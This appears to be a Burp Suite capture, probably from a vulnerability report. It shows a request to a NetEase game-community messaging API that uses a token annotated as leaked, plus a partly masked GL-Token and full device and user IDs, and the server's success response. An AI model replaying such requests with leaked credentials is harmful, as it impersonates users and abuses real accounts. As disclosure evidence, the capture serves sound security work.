 Go
Cancel
<
>
Target: https://god.gameyw.netease.com
?
Request
Raw
Params
Headers
Hex
POST /v1/app/msg/sendAppMsg HTTP/1.1
客户端发消息请求链接
GL-ClientType: 50
GL-CurTime:
GL-DeviceId: fb319f27ed0d42a2bfe5df0023488b41
GL-Version: 3.29.1
GL-Nonce:
GL-Channel:
httpdns: false
GL-ActiveSquareId:
GL-Uid: b1fbb501020c46ff88577a3fe103c0ec
GL-Token: c8657 :5d19cffc408
GL-Source: b1fbb501020c46ff88577a3fe103c0ec
GL-CheckSum:
泄漏的token
Content-Type: application/json; charset=utf-8
Content-Length: 1168
Host: god.gameyw.netease.com
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.14.2
发帖内容
{"content":"{\"attachType\":\"timeLine\",\"attachData\":{\"verticalComicId\":null,\"id\
":\"65069669e0d0060001583b9a\",\"uid\":\"9fe67fc56d0d4350b38735dc7c2fcf7
f\",\"type\":2,\"summary\":null,\"content\":\"{\\\"type\\\":2,\\\"body\\\":{\\\"text\\\":\
\\"【妙缘合舞】除了成就奖励，还有每日奖励(樱饼＋5星青吉鬼)，记得每天进入活动＋
参加一次舞蹈(可以进去后，就左上角退出直接结算)#神道之卷#
#阴阳师攻略#\\\",\\\"media\\\":[{\\\"url\\\":\\\"https://ok.166.net/reunionpub/1_202
30917_18aa1b095d2715346.jpeg\\\",\\\"mimeType\\\":\\\"image/jpeg\\\",\\\"size\\\
":483730,\\\"duration\\\":0,\\\"width\\\":2340,\\\"height\\\":1080},{\\\"url\\\":\\\"htt
ps://ok.166.net/reunionpub/1_20230917_18aa1b095d2781700.png\\\",\\\"mimeT
ype\\\":\\\"image/png\\\",\\\"size\\\":2764536,\\\"duration\\\":0,\\\"width\\\":2340,\
\\"height\\\":1080}]}}\",\"createTime\":1695489592407,\"feedExt\":\"null\"}}","conte
ntType":"SHARE","clientMsgId":"","msgType":"TEAM","receiverId":"22293389","fro
mNick":"狗子你变了才怪","fromUid":"b1fbb501020c46ff88577a3fe103c0ec","push
Content":"aaaa","pushTitle":"bbbbbbbb","sourceType":"GOD_LIKE"}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Sep 2023 08:51:07 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 96
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: 0
Access-Control-Allow-Headers:
GL-ClientType,GL-Version,GL-CurTime,GL-DeviceId,GL-Token,GL-Uid,GL-Source,GL-CheckSum,GL-Nonce,GL-Gm-Sdk-T
oken,GL-UnisdkDeviceId,GL-Udid,GL-Channel,GL-ActiveSquareId,Content-Type,GL-X-XSRF-TOKEN,GL-Shield-Id
X-Trace-ID: 595ce7431ed2038f46bd09312738b834
ntes-trace-id: 36f7b23cf117dafb:36f7b23cf117dafb:0:1
{"code":200,"errmsg":"OK","result":{"msgId":"651149fb61864f56282df7a5","msgTime":1695631867083}}
发帖成功
?
<
+
>
Type a search term
0 matches